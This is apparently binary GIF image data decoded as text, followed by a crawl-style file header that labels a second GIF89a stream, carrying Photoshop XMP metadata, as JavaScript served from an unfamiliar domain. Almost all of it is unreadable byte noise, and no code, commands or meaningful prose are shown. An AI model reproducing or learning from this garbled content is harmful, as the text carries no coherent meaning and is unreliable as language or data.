�������2�-"[�N<�ܫ�/֊G��V%��[D�%	B�,(s��0�@���N��(���P$& h�a4 ^$D�� ض��)j���)X*���+e��1�)�+�(q���Т�/�0"�W�#V�6x (�k�]���_�y�O\��2]9�J ��O0A �J��s6�deo�`���X3�*�SB^x@�{�ⶊ z���*,ʹ�*&�����PFP���a
��X���A�����F�/�������ޢ��S���-����$Z�lHvł!^)C+8:�:x f^�d��-c�J*i���y���*����6�BF��t;
���r$��'c���w��`W���,\��I�����"	�E=�,�XlR����Qp��l��C>� $�^�ӆj������Kv�zУ3z�����s��d�j��F�@��%��Z6����w�񈤤W��3���b�k�B��XR]�1tLC���H�>�� 3�H���`�7d����.ǁ���!�PF%�Ըk�U�Fr���qk8 ��!LJ*;0Tu"��@�ؕA��
��<I�A�v��8x��8�,�qGk�n�@_��Ddb'� �R C���\%j1��i	�3.�gl\a���x�y@b�X�*���U@�<PQ�����@���2<`�r��'.j	f1�Ayd� s<�9�x�	�T[b!�*�(�GYe�L��I�Z��5����i�w�j���� ��.S@��p�F*�� �LTA�4<0��Xq��Q���f�`1�9�(�� s�C1���>�c{�#!�9�t��'hI58p�j��1'x�+�1�.�Ӈ����q9l$n!�p �rj�`��;V�Rg(�ɂ�vP<,G*��$��5<�=��11Zы
Jp�G���b�jݡ :L�e�Хd��CdHӓ-r�X�0�L�f�lkP �U��I�@:����e*W(�Ö1��Sd�)���x�=�C�2�u���(E�M��������
 
�0�ZB�	]A�^�
� �r<�Y��'�Wee`3Rv���F?�q^Ἀ�,XX��,��*^@#� K�V���-f��F�NbĊa�Z��%.��s�;�
]�W D1�`��@p)���&	�T�.0�']�B y��Q�@^GF`R���)���@6��)���m�7jh�v��ȣZe5j���S���+�Z�4���=na2 �@('
��]�)	|�	N<	7À �P�*��
u�C�2ʥ��.|E=�N&0<�M�=kY�J� cx)H��5,C XCK��I���)!�q��hD"�@�8 <!�5B@\���E��'��UTA���v�?�=x��0 �xࡵ�����jdl�o��,,'p�AX�P#!�8�%>B-d��rHB{�4�9@90 `�4�����1P�]���":��#�
�vR�a���]�Ǧ�@�x�x���mֲֶ������L�2�y�� p�uB�p�*t�4�Z@XN�s��%-�B��`�.�!���q~P )I� ^�º�A�����:0@��]�^�'�]�iG��+��ntcv�k�}���AX������%���Nj��4�A<�m !���4Y�JÑ�$���R����j`A<D˂{�����]?���x��_O`&�>�sD{������|���j�~P# :bsą�v��pK�b� L!e���1Q:�cb
�0�
�_3�.�1��U�o��a�,#^� q�Qw�x�bkx���;`����=��膰���=�I�#�~�ph2�����pЃ[@4x����Z <,;�;`3� �~@�l��A�J���X��S� @���/h/��|���#'�����*�~� J��c�n#��@� 1�~�J��o𨹢��P���+<�������c؂-� ;�@>t��>J4�J*�(5,�{H�+��~�����!4�V��AP�S8�6hB� B��M��=�c�5<�	�*����-�ABhEB� Pl���:�T\�R�D!��-PJh�U�J��v�=��L= �-� ;�B,HEi��PD0+:��;�YTDt��kDE`\�TT��Ȃ�j�FX�6�D!�D?�Gỳx�%�F,�Y���@EU�AN�GSۂT�<�<�[|8$��8�T�-�E,PCY��c�Gj�F���j�c��@ȍ,Io{��P�C�� JxƗܒ2�Fh�v��6���I��I*Fb\ES�\�M���E� ,�f�rl�`ěh,�*LE,Lŗ� h4GC���:,H��J�,I�l���t0�al�c�J5,ɦ�h��%TG���S�G��G4� Y\�38���Bh:�̦J% FEJPK�\�`Ial�vGi�Ȧ,�q�����4K��J1I������l�<̏�E���<��V|�)	 W�DW|E�4tF������4܂���[�ʍTD�d��F_��i�ȏ<�U$�jTM����T�^<�� ��BN�,O�L����_*�s�-ߪ#I�� �)
 ��葲�G�I�(Oj�Η|�Xl%�L��N���<���DK�TD?�ϔ4�~� :�NXSc��dN4G�P5����T��Z�*6�H�9lF�쇅В,Pi��|�iC�T�,�<�P��TdM�,��K:\�rX�r($-��F��~��@��|���R��H��6���PU�S8U� ����`#J;%K{$�c���$FAGb��*(M���h�H|��ḅ:��B쇋��-I;<�I:�?�#�Hb�M��SPK�T���-O����xըP�UZU��FE�8���E<�Y�N�tI�,�C�P!� P�h<ӧ� *�Q�$��j�I8�aEMi�T�[��UlP��C֌���t�Z��D��f�Q8�εP��lʥ�����F%�M5<�F�4�rWe��<���J�,G%��ql��T�͢$ʄ�%�PW�U�vuׁ�W]�Յ��CF���tNU�΀��,�C��NiTCq(�Z�U��ʋ���kFi�HӜF�,�3-V<���Q��Ӑ�UU(n4G{��U�ZH�E��˄�;J���@��ά̢�Q0S3&��ё��q�G�U�T�G En��[��@]E�C�a�؏�Q9�9�S��H5���38-�dN���[�ׇ��j�����%�mlO�\�aU`UD~���ۖ�J�\H�D\�P\�=
��]U����]�X�P�#ڋ��D�U�õXT:$MP�ʅ�`Mؿ����|�Ԩ�P�\�٭��r]E8��⍊Y"m�_B��|�Pzm�
eݦ=˦��x=N-mN��DH�,G�Ԋ��xI5��;h�~`jyZ��[K�\Ŧ�QkP
�=�
.ځV��xl�0��B��mF54���;]��,��`q��v�H�DсT�Mѿm����x�����~��K�.(d���u�Äb�\ߚ;�#�� Q c3654�F��,�`�N]J�Cg�M�Q�����&�Џ���MmL�U�eH��I�$_�N�}�亁[ V͜��Jx-H��$���O�d2�E�|Rm^��JE��=�0,I��C�qTִ΄Յ����$OX��2�Ʒ��~mIE�tB�� t�0�f��N �F��R����dP�`I%F1�E;�a^lFb�I��c�CX�RjR�T�]�= �� #FF>L��L�����cv�L5��b>�#cfnf4�d!���T����Q4#()ӵ�: � ^�`S��F8K�����x�H�H.Oh2
������ƥd�_��O_��0>�W� ffv�2>#���n`���Ÿ-hz<J�%�q �N��������(~0j�KH�#�۔֣	F�R��	��B����h�V�A=�~��epK��(iM&C�H+����N�fNJ���MD�	8�M�G�T�b�ɪV2B ��K'L� B�@ ��t0���Z8�+�*k� 4(Kث�:�ǳ�k���Vh� ��Q�X�+��o Zz��n�V��b�V� gq�^h�,�2΀�~���y�Oe�V�R�rÄ��}�|cm�50s��vn�.�j �C�rd���j0$c!��Fn8�GN����!r��g�K����#Z��&�nWtl�~l�6�Ͼ��V�N�CO�G���Px9�oA�o�^mXj�?*@�.h.l��� *�	9���i�3)�V�8�J`	H�+��熌W��rZ���P�-���wE�f���6oOG=��Nj��s��%(m׷Ն0�o1����70'�)7�r�jx�	ɤX��!p}(���~<����H�Vhݰ%C�6GfY�DBxl\oq��go���>g�H?��1X�����s��EE080�J���.�k}<Xs0Ps2�@ �y\�J_1פ��.��bІ�rswB��	X�hX�f~f2�d�&�Nv��w��0�l���[���B�7��s0�o���j���Z�/ϫ#`��ʄa)"@h�,h�R��Zs�(*����y�wZ���tE\�lP6oPN�>���s��jn;JB��W�o���=c��#�!5�݊�o��* N� 4@~�k~(�t�3]�{zc�yW�-�y���f��)t���z\4�|�/��������:�MFq[N��l�j�����O�x�����R��8����y����dH}�O�h��/ ׇ��_��'}�}hP�y�*���?cDK+|m��c�-!s�������G�dh�
p��w}�~�����~������� ��/���H}�?��'��.�@�B�˂��}ԯ��~��,h� 
+�`��È!6��P!A���}�m^�,,XT����
)WBl)ѡŘ0gʬI�͜8]��铧N�<Y�DIT�ω;�.m���̟C[����R�H�=Z�*ذbǒ����V�eͪ�jt+\�X_Rl�t�]�v׎�+�'Q�m��E��pҽ������Uj֟�ݾu�+н�r���i粑g�<�%���+&�x�mN5r=g-�"�i4�)ɪ	W�;s�)�u{�^��V9]`#�k�e8G�w�ũݟ�E�EDL;x�����8?�Ǌ�x����I^u�p0	t�y�_}0��WvځqSh-	��}f�y�Էj[k��[#�	q�-���
�=�a0O��b�O���v�Qw!�i'DL�	A�@أ<	Xa��D�x�����]�hKM����` ���C�t.5�f�� ��
YMV�eu���vO�o�5BP�|��B�g�@��%�)����[0Az�B{��G�|���ac�?���v�wIA���o���yu�Z�>a#����A����yml�)W%�E��I�jբ��A^{ު��!���J`���!�%�� E�Բ��y�ڨ�����"st�뮓 k���v߲iI��U�
a�-����u�(oB�Qn�^��/��
Nb\�"����K���(H���'9Z���Dп������q�O�P- � �E�룾����"R]�}�k��K��"��Nm�y7`�o�ww�@ ��0�� ��qK����q�v���=:�wUאָ�����v��b׉�]-�B��uFv�����ƶ�� �p�%�*pɥ��v�E�:�p`C�YW[��B� �"�z�t7���F������|�!JI���־���a,�) �z6H1���}���w��m$�`���d+�'��I��0����!`���J�".�@�!���ǢRpx �v�65�@���A�� DNf�k��$�Gi+^������S��}�X��.�&0W���.�T�����ܨ�5��H�[ �l��w��Q(K�����HH�� �-�a ix	,Y�GO�Zx�w�ou3����5�����e5�=]
t}t���ih��w��q�Z���mp.�Qqus�ݐh�7�j�_3" �XG5�GVI,WF��������|z8C)�+^`���5�1��r���wܠ�ÓB1� <�0�>� ]�FX�Y����uK����"�!M�i�4U$��+�<a���Jx�=�Ў3D�*gAH��cC�C@x�̩�w72S3o� ����:ÈN;�F@���3CP.���OV�2�x���	�,n������d���ˑ,��`�!nt�ѤFeԢ0��)�!��FYeQ��YD#��RxJ�<6�A ��q�@ 87��,g�Tb��C��U�Aw,R��HChv	�e���ة���+�x�-Fӥ-BU2��#uj fjZ,��Sh��zN�����F�h=�dӅZ �ȝSKea� �� \��$ʢ�2Q���N'�ив��	l���4S�[AP��'�@ ��hQI����P�l�4U�ƾn��U�eݾ��F���ZE�Y%5�hc�����Ӊ֘����`�1WF�nl���~�Б��y������{Bo%�Y�.���=0r���0r�z���h�)X� u����� LX���`�*����k][,���w �,�\7�Dp��|�/�q
G�h��4�Y�[o�]A�&V�L U�.S���������p�R\�x���nL]D]Ș��Mg<�h�o�˯�l�"Ҽ�0�p\�k�El�\�U.8��v}�_�0`~_%H����n$p�`��.�3�ÇN!]�8�+`GZ/}�)j���]������xg9~-�S-m	���1v��[�8�o�����\l�o���Q��i��qD|��N��k���{E��`�Pa���MƷ4�]oiә��4��e�3�w�7|BؼMc�Dl7�3��&+<�7���}���45�Nٿ�Mpw��o��c~��;�(����������{�p���]�q}o8ܳ�/�e~�v#��������'=u[�X�8��L�,�:�e�ćd�h{�{�r�s��d��Z�3l��\�L�;������ٱ~��2�������w�<F��O&  !�Z � ,    � �  � _�@#��hM4>l� �7���M����d�\&S�t��K.\lڴ/�M�����&�/3�4ir��CC�Jh"AB��P�r�,J��`�U�:d�*����B!R��`*ro���E���)
jbTÊ���($Ć�u�T�yRJ��'e�lJv�'�>mn�T�P�J��~�*��Y��{6Z!2�BD#Pb�]n@�*�7�z�7F��~������1ƨFT���+���\�榘-��#s�X�=���j�k�P�M��f�GuS�TW^�E[4�h�J4!ȡ�!�"�6�u]�x��a���CEc�CEx�Eq����"L0N&�y,�"�~�q!@�M��MG�ԑK��SVQuU	����beg�h��Px�r�����v$~�F�%FSD"D�A��pÍd(�d�J0���&���&�"Ix��(-�d�ǌM���PH%�d	D�$S��X��$�V2�7���@,���r��G�\�q�#�aTQ^DC�� N4A*/�h�&1����d�h�(~@��(C:Ru$ ڑH6�ǑQ�J�m��U�VF(�7S�E`q�K��x�As��ga������?h ʰ��C,y*^�4:;��!�X��C��0�,~8@�N���$SN����G*眑�(g���7~�H�7꼋f�%T�e�_��FhdI
(`7��pJ����홬�7��gfi�C�Đ'�@�p�)��0����K�@�S>� �$eB ���9��R�9S���!��9�p!�d9���-MF!�T(�� F
��FI>�C��5�K ���>� B���Ē/lO��H]L@!v�0����G�-��dD#��~��!��A�#�<B�����#����(�x�r8K*PG�~m�!���R��E�ca��d`P��Ci )��	l� ��":a0�#�Dzp2�<�At@������7�[�v�
�%H0��Қ�l��@�{�A���~�;G��xd��aZ �2@Tl�V�Q�(����$�G��4@ ��>(@�ˣ�X��Q�.�|\��X�!��k8�A���ݾ1�~���U�7k�{�{�(� �Rv���|�3��:����� Q��\��(	}� !( i|�}�����y���X=�����@ ��!���l���� �X����F(Eٍv���{�(�w�n�O��h5����Ka��DP�>��7 ���	�� ���p�G^܀�;����.�� ���< �ġ�P��=�ߘ�#�!
+�A�8�L��n��=��O�7�G�Ө��ш�
T���Qќ���{�L^.�>P�Ĩؘ�$����G<N� �8��"L!,�X�
��B��
�o�3��N�iJ�"՝�=�T�ǩ�t T�#+`�_��F}�P���MXŚ����"�Z�iA�@U!�(��q�#���u�F����r��\�
U�1��K�IJv����:�gT����y�>?�O��h�S`"� �	��wy���$�H�Z߫��u�}Ԁ�FQ+�CE@��Q�D��,`r����2�}�' ]�>b�l'C�TU�ҝ�՟fc�h�Ƴ�2����a��D�ja[�K��ȼ�ll�2�h ?�q8��P~�7E�
��P�����a̝c`�)LE�\��ҝٵgw�y?����qO��g�c��c�7�qV��E`��1��w�����0 QL��F"r�=LU��a��S,�#��m�`���=���U�l;	kf��3��lR+^��37!�E�#
�� v�x-1��b�W���/iM�;���F�D �fj $0�z�7����P�"w��)�0.�Z�f�,����!������jX�
�Z�3�*Tܲ ���A�q���(0a���p�%��I,^�< �pD/la�l�$�h�P�R�{x����s��5?ǩ!Ĩ�Q`ʲ�i;��j�؝9�y3�?�/�	�9�N��>���ؒ�跘�������>� ��cȷAr�c0 E?f�\(�`�P�{��nx��ӏ�^�?�ը��5d��������H��i�_"6j�<m:�x��(k�q�`�O�Ϊc��m��X�p���{����R���>�aF��o�w�C�]���R�F�0�Y��eL���I�'  �0�3�J"��Ѯ$e�jJ�}�>���
��J�}�=�hA��%L �DP@IT�`4'|~�n` 9 
|E2~�x�u��|��a��J7y��%�tpc�� D0Z�VʔQ�&L&�FZ��G_��}��0n'�ȰSV���!?ߠ=�a�usN�s��
��P7�S�$Tk�j�be�� ����O~!7�@�Lkpz��|�&Te�u]�L�mY�
�y��P��0`@n`v/��\~f�����w�=�j@� 
/pj�X��D�U��X@�Kfa;�%�qz����u~x)�p��L%a���S`n� �z�W,@tFw&|�6�Y6�0
���� =�w�慦�|P���S)�Or@
 $�����c*([5~
���Ӌ��g4���( ���  	@`�u��@��x��� � ��ZpP�� J��j�h��EёD�u4$x�p�@&�(A_5[;f~��Q�A��sG" l+� �&���  ��� ��@h@9�����֐\8��7�\@�������|��xW�`#�B��� �#0r3&���l4ZD`� l�'�p$5[)�t�# C	,#r ťK  �@?�i�wx���`
��������$�����U�̕��
j�x�k��` ��`�+P<3�;Tv�e�/� ` l����$Vy��p�H��5@z�� 	���X�����@
���	�w��	C�ia��a䠖�1/P��Kr��!7uiV>0uRPkp<�Pv��FehOp	y�����7�S�dXrn`7���� 	|��~0}j��� 
�- 	���Z�`�����wu�e�N��vj�`S�c� N�8q����W��ElT"0Q�zt�+���h`�m�,���Pt@ZI
 	���%�n�Er@ �pl`
3@j`
�p����7�S��oY��Cn0	��f@�ׁ
���r�}~�O@� O� 	P�%Q�W�l" B�������	���10"/�:@-P-@ �����g\��\~��H�wp�t��� 	Չ�wz��W':��0	E�`�e��V�T� 5y�	��q60~�#������/��- � /@۱�kdl  c�t�$@Z0	G6&5D2�j��j���0
�Ч�zS {02J��ɡ�7��pr�
n�� *[�!��A7~ІQ��y�(<��@y�0�@ �0���%V�h��PrIK�-0�@Z��Z��c�M�)� ���/kgJtp��p������k=�	WK��3�4���*����p ��1��`�K�5.�g�J��߱5�  ����@��x1�$N���� z�i��=��D2?3 G-�����j�E�d2�7/��Y�E��fa/P��@��y���:�!pA7/�0�0~z�TZ)��V)������hu���pE����˜jY�����;j��C��W�[��;�0��pT` ��ˊ���W� ���<�+�l��:	�*�t��
�z/�s�������4�`l�Z�hn�
���2�p �` p j���hE@3p'�E�h�p�/��=�RY�C�l0_\�@�����Эu=�0�E���r�e!`�j���S�� 0��q\lf�egP �PS��D
��G�3u���D�E@����@i$��{�,���{�{�r-�
<�l	�7���� �� ,���;�bl�j0	V��F��y+��I�(�� �W�W�G� �p�q�P��;����P��L`�@� ���Iƚ�Y���h���YP$�($��` ����Z���|�0WS C�|�@�[��` 3����z���/;��!
� l�he�ٛ~\׵t�'�0Z5Z��@��F'���;"|�=*ke0
�$���F����0����h��S-�@�,�Y6l`������ʬ�/��(� m�V`�D���שo�	�iұ  3�@f�@nd�g�Y!H<"I,���*�y;���wL���I�	�k ���pۻSm�=�W���Lɭa-0e���'0�;ĖP)���p����L�c B9Z`�l�&V� �LL�j��E 
�Z��ܽ���l [��mݒ=�ܧ��h���|�WLC�%�-�����:�,��ڜjI`��`zA�~��^{܁
E�wfF7PByT�iu<C�έ��zp ����V �� �	��$��г\{�Չ����c�W�� ơ�������� �0��W��Vj��K�*���G�y	��-�Ġ�5����V�Ps T��3�	�p��`^��}|p����������HrLJ�k ���=&p[�{#�	 >>hǉ_����D`l^�Gaj�� E���B�943�:��`����С�`���� �̽+г�;�Vگ�9 ���jNз��%q�&�����8V�7�~#�B�vL��Z�W�.�	�$�p� �m� �L^L!�m  �����a� n�쨎�k�޿5dC��3@
Z ���==, �����c��Q�V"0�3�P6p���7�5{�� _U��Iv��9 �q����г��-�ʢ��T����j�	�0	��<�X��7T��d7� 
``����MN�n��0������ɛ4�q��3	Gx�U
0�����KtF��<���� w�-���W� �p�rl���ʢ���b=X{CKC��@l��O�0�.���!�f���i��3��.����K&��w��� �@2�A���WU0����]��o����Ŀ����V��	ܺ�µ�/���g�����T����
w@+���=֗�h�=�E�)�K�@1�GF>ε��ʶ�@�Ђ��)8	�%���@�Z��1��52��X��$���S�H�"S^<x���KZ,v��"�6����Q�S�NaI+���8(Tȅ?�Q��x��>�Ȫ *V�P7d��kV0Pd%�lڱY�s�&�	ʐ�{��֫!�1$R�Xq#Y3�)rg�""}BL,h�i hL�7���aJС �J��Br�=�寷T}�� �ଏN�b�����0�j<xVn�k���_ - � �@Z�vp��!�����8�:s�I�(�$I ,�~�a��v��<Xp(����4j
o�-+@Ie�]t�E�zg8��,��zB���@Ǒ�����.-��a�D[��4b@cN4�E���O��c��D���tb�~n���z��D�G=<襅1p2��/�zm(���Р��#��'�����J����
$@Y������j�w��0��D�iA6"@�Sݓo��(�H?�Hp�="�(t�M�������(�Ӎ�����a�
��O@�j�}�ƹb�+"T$�1h����Q-"nP1�$;m`�N%vYj�S�"�\Ͳ�>
ɍ�)�� Ȃ�{fZ("Ժ$�?F6j�)@�TBp�Ȩ�|��K��AoG|n��Ⴚ�� ��,M�Qy!�QDZV�3U UQL��.� �~���$�Hʬ��b�i�jth���f ��;&��5؄z �B�&gE��nie��U�o�U9��g[����
+�إ �)�4PsNz!����x�-�5�_�2!!7ܘ��8�`�)}?-h5(މ2��C& ���ꩨ`�;��y���dI5�n���{�����(����eC�`J�40���R����r&1I3N� ��X�Z8@~��//H��@��o.[^v����8�+
�R ���	`z5�AZ$1�=�,���ǂL܂/H܄>�J��\瀐/͵ b[�:��d���O�&�Ih�|�B�M>r�b����fH��Ձ%(K`�� /+�[#7Ò5',���ht�$ *.L�r@�=���s�>��![B��9�i!!�$��:�5���W}B�P��N�z��1F�x�țu��<p8���d1	��d@T'T��� R�C  0����#�@HY�O P��C<:��9JC|�4�M,���j��4#�t$�1�f�ȏd�d���h���8 �2�D7�$�xA"��"�dv�+��p� E4�@?�
xb�@:iV�=���������"s�	�II-�.�z�68ɘu��@I�F�4�����J7F�ч�Ҷ5ND�l��dC�G<b�@C0�I�E��1
%�r0F�!�$�B7׹j�"�ӈK�����G G��9Ih$��	������,���(��&�
�P�~R�����bp�LD@63��5f�~#�/�@i�@���A�����>$1���CN����S��gHb����L��c4`��'���'v�11U�edeR��T6� ��ݑf  Yt�m��q_k<���A��:�D n��.rp�h�uYpq�5W�ti����8A��
��1��,6"�p�D�?q�kX����'��BRP����(Z2�'��%���v���А�V 9`��D�!ɉ� �C�I%�L�����{�
�f5wX�H0�:-D�$��E��\,�'�
P�@�c�dD�y	` 6�
�)�Pf��j�����B��xC�V��6r�L�LTD`I�d)C)1Pzȃ, 	�� ��F��P������"����ǹ#)��,�E�b\h������nֳҺ3UI��e�G���!���E��$��z� }�.H�&&�p���|��:�!��$�@� 9����e'��E��'��P�@��P(��:
��l��Yޤ�1��na�eO��Ё8�t!����l�0K�u��c����LKy�i� �b��޼=@G��l��;$8 L[Fhq��@!|!	 �\ F	�~F�:Ba�L�+$�j@�T˃LLb����6����?�(b����`�۔fqI�4���(@�Z|�E(������@3����q�	����1w_
Br(D>u�_���@4�OZ�G��� �N@:��V�����x���{_��L����I��
�� QH�!�x>l�������|�P�>�� �ꈔ�����7�����!�����Y �Q8� ?�?����C��X?&c"�� �~8`�~����p>30��s�@00�~(?د�C�d���s�=p����bp�~HA0��3�_�?�������~8�3�@3��4x��:�8>B*l��8APЇh������.d��5������
C'1C�A*��04����/�B��1�2�5�F��@I�,DX�B4D<�I�;�DK<��R�6���;<�3(Dx8AM�C��0��Jd����4�\���D3���R�9�1R=iɃ�T�J�CR��XE>�E�@���#E`tF?��_��NCidC>d hE)�^<�0<A�DlGj�@\|�~� E\��s�a��<�Jt�!���/3 �~ �4��!��ʄ9��j\A��L�5��KHHH1�Et$�M4Gx�A,D�Ex��p�=@��KHx�H��F�cć����n�d�I�p�/6��t�Bn���b���(��VC1�@&�B�~0��:��MlE��C�E�|I�<�d��B�D�}�ɫJ4j!D���=!���b����Y�pF���=����D��� ��D�CWt�U<I��dAxhJ�l����)d�Y����Ʌ�:cԧ�Bk�xD��t���F�<>1,�~Г���H�ɰ̀��pCi|�+�L+,�slFC\�p<��<Gi�I�C»���C��)l�ŜA��)�BC��H��,�Y��^$�ē4KpdK��N�\NID����¼ή�����Na<=�4�Ջ��|Is��3������Q(�	��D��H:��;��r\ųа|�B4��<�_tA�\��<��LB��
. ��+NI��WdO,D��E��o챽�G��D\�j�d�ͬFI���O�d�Q\Nn�Q���E��a���SB���5%FpL/�ѱ|���<��\����<AF�SB�Pd�Y��T���N���3�EgtBeԫdP9�IF\S��IH�r -��9�P�/���H���8�\��:PN�ƏG����4Q̤I�R:LȔ�1,DUt�C�U{��K:+��p��;�K�� �F�b��<�@R<J��o� N@���6Q�T<��C�В|W�|�G��b=��N
�Q�D�ET�I��P�Ip�;����P�\��cCX\���Wv�P[\?�dM�NK
݃-d���.�W.�Fv�E��EMV��BfE������Q؎�>��EMŰ,�c�Yx�s��c����D�4�l�<��˜�3-R;��l��WC�٘mOK�ԇ+-�I���= Z1I'<�p�Kq%EldUUE�d�.�G�<�G�Wg����uɴ\�+$�~�՗�H��B�T:���Y�[[��?RTЋ��Wd��D�X5����Z��I/�B�K��L���]�A�4�~8��u�(4�K���U�-�KЃt��Ճs5QS�F?e�$5P�eG��X������/�M�}��=\�DTꝅb�A�u>�EA��TP��%ʕ�U�$Z)�Ճ4P´H��~���m�=8�烂�lZ������5��^�A:�����R]�^�?Ȁ]<�@�$	h.a	���<AB`D� �r�7�Ѓ��,`.D@�5��E�AB	4��r�ǽ}�Y؁��C���#�C�EAĿ=�����tKQ��08��+�aal�6�����c��߻��:���� Q��b4@?x�糆n��n��0 9L��|��57�(=�o0�	�N ���~(>���~(`4�����Y؃n=R� Z��op_�)�h�@B�9�Ӈ��e4��h� kȀ���{�8���������*�#y?�?���	8k�2؆��7\:�b�w{��r�"��G��) 3�Npg!�fi�=k�ċ�Gx-����� 
h�	�(Z���B���Xp�(�:	@CQ��v����Tb�\���L�2������f�������T��
�F	���P�F^7p=�3�~��2!
�y N�x.ꢆ�������0����!�8B�v�^=9ȃ4H�&�j4�e��hb�cXPh碷���2�Q@�i�fB@�0ȀhȀ3��gi�m55���5�/I#۟�)@K�Ǧ�i�ly�li��V~<؃�F���0�2��?	 ��k�����&�V��>�T���C�NA���i��(���;p��3�+۫��� ����0��&jB��~���i�g<������T���'�>�4��4�j�^����h�V�@��!�8X���)+ށsP�~ �Ӂ$�^��༭�Nᄐi�.j�p�2|�l?��ȍ:0m�C᫆��>a��j�F��>B�|�خ�C�@���.��B��؁YHA��s8�b���9$͡:��	f6��{��p���p�΀��P4b:
@+�~�T(s�1���3qNq�n�MPm�no��'$l1�e%_@���L�j��B0
~� L�Pk�bZ$�aR =��*�N�	��oدƜ�|�@�k�=QGO u��s0�n=�3 ������ ��&=2�(a�Vmw�_��g�㳞������ʪ��I ��(��}��b�bRBl�vm�vn��h/�n�(Y�ei�������m)2� H�����vm�v%�w%8�}?�x��R �(�OxiXx��{���x���{hx�/iH�R8x������}�wD��l�T�/��>!��>(���?�x��zP�X���y�z�z�/z�?z��y�W��_z����uXx�'���-��|�����y�'x���wz�oz��x�G{�_{�O���{�gz����?��/�����y~G�|�������z����_|�o|�|�7��'|ʯ|ˏ|̇|�w|��|�������}�/}җ|ӯ|�G�ԟ|�o}؏}�'����ο���}��}���}�����ן��}�~�O~�/~�g~�_~�������W~�|CM�~�~��ү}ď� �}�7H� p��~�7ćxM�pX�p���Ad�XP� 0l��!Ĉ�$ �p!B��6&���#B&����O�ċ%7�4A$8d�I�
C���ɠ�#hrRcʤJ3.H�q'T�&;F=�n�˘3k欱�dՄ������N�ݸ֐M���4�s)^�_	��9"�T� ���I0'S�����́�n{Щ�˅�&���bB�ge�(m�d��U{�|�P덤�B������{�ѻ��&M/��k[�4���sR��ђf]cjX�=��5r/m�dMS��mq�]��]CS.�._��=!�¹�Ǟ�Fn�]��e�j
���Tj�0�c�����2�!��sL2х�N��'�Ap儕��]��u*(i��]a2�@YXi���UXZo�����ᔚ���&d��U�d{(ʰ�oN2!Z=�0���t#GY����I<�)�T���dqU�}P��K_c�$C�
�VzA���m�u�A`�љҕ �7a��=b6�]#*h�h�ejdN:�Y�n��iU�\p&!�ê��BSLF1�QnN�	a��$���i�������W��k�z�#��X%q~�*�8�D�2l�7%��WȎ� Ry]Zjk�hxȔ���Q�X$*�"�EH������*�����ia[�FA��%Z4�^�J�[a��¤#�S������ ��M���{rܡ&��������L�zej�ZJ,�$��� �1��"�.V_J���i�@�~Lӵ��̼��׎�!�:���ľ]��4i"��Dͣ�OŞlK��e��]�����9d#���~��ʄ�N'�1A\���3\�4Bլ���g
,nE���o�`L�F��k�/|t�L�pr��2������������B����&"�Фkif���f�Tͫ��xva܊�C���,d12=wN-j�M�^� :�n�j�h����F���H�������$����Rr.Yi��k��5�# �U��d��J-_�d����'6�ߪ�@'0�	���(aݧlg�]Ox�?	�s1Y[-8��Q�Z�����8��	����;,J$��Ir�#�x�wws`
�5���ʁ�R^��6jCq`�f�Vo#���I��挄\�S���o� 2�3����6z-'�Ì�Fce�&	���7���h72`S�.&�h�L���1��p���yD8����Z��xU���Q��'E=����+%�8W�]Ks	��"���f>ώ�
]�'I��D�C�!�x-H�kv�C�?���e�=�42Kv�  �|���p�ZP�{�̷jI?!�1)o"�a�$?vt�&����`�J���&:�7�G�5���&�Ē.�B�^ŧ	6S�/��\2'p�`�����x�gr�d"uύ�y� "��X�(�J�C�� ��pN �*�W3����s'kv֧�I�l;����d�rH���hѧ��@U_z��t�9J�Z���\��R�L�E��Ɩ5������j`�78���E�R=)X�Ґl�u�cs�X��6��eeS{V�^0��-fg1Z�d"vY.�hi+ڵBӟ�&GOkٳ�Vwâ�lk7~���--����ZV��Ue�8�ayϹ躭�Fk[�
״��t�{��"�O�j.x�K��*���U}����u����N�s. �h��]�m�k`�r�!0�#,_t�w����/�� ��w�M�-#�������%,�/%  ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20251025/d37c8aca8097b82b834c908c34336d11.js
body_size: 167603
content:
GIF89a���� ƥZL)�ޙ���'֭g���mR.����s�ܫ��1�vG�m˹����ˑ0�x6�e'�·ǜW��F�̯n\J�������X!��p��C��O�P�ʔ��h3�d	wJ4$�)wD��S����։��R��{��pǖH��tתX��L�ؗXF+�W�s'v7�G���b' �5A��I��u�t2ڧ1��w�S�yEK5�c$��������f�w��S����눛k-���xc8ۨG�i9gE���{R�tc�z ܶW�YȈ̵g��[��]�K-�j"Ƕy��ʜe��b�̚��x�{2�X���ī�����_7V?��T��Y8/Ӝ@��=ͦN�t'��Xb9)iC޹C�I�����H�wH��e�$ʉR׬wƋ:՗Y�u<͵W�b:u( �k4�腂[G��Iw8^zR����}e���j͹H�΋���iS���III���Goru���^(��׽����Ι����ބ�߲������c87:�m)"'��Z����s��{ֵk��{&	έc��{`L޽k��ss)ƥcέk��s��޽s��RΥa޵k������ք��޵sΥk��R����{�������Zֵc޽|�絴�[��������޵cֵs�֐��Q��[��ŭb�ތ��|���ք������{���`���������ބƭk�����޵~Ҿ��{ӽs��o�ސ��p��PԵ�Խk��p��oĢq��ս^��m֌R����   ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.dba3da3b5, 2023/12/15-10:42:37        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:5f9afa07-eadb-4aa1-9b69-e507eed22362" xmpMM:DocumentID="xmp.did:6415C588A5C811F09C41C42F35525924" xmpMM:InstanceID="xmp.iid:6415C587A5C811F09C41C42F35525924" xmp:CreatorTool="Adobe Photoshop 25.5 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:f1b69e9e-7556-439c-afe7-de645e02b3ff" stRef:documentID="adobe:docid:photoshop:83edbc5f-76ba-b54a-bcba-8c4ab4191339"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
